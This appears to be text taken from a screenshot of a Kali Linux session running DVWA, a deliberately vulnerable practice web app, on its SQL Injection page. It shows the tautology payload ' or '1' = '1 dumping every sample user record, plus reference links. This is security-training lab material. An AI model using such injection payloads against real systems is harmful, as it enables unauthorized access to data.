 File Action Media View Help
1 2 3 4 5:02
Vulnerability: SQL Injectio
Screenshot taken
View image
Heritier Bitambiki
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: ' or '1' = '1 Submit
ID:  ' or '1' = '1
First name: admin
Surname: admin
ID:  ' or '1' = '1
First name: Gordon
Surname: Brown
ID:  ' or '1' = '1
First name: Hack
Surname: Me
ID:  ' or '1' = '1
First name: Pablo
Surname: Picasso
ID:  ' or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/